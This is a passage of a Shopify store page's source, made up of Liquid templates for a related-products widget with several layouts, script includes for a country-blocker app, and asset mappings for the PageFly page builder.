  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=mg-phigora.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=mg-phigora.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769904556000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
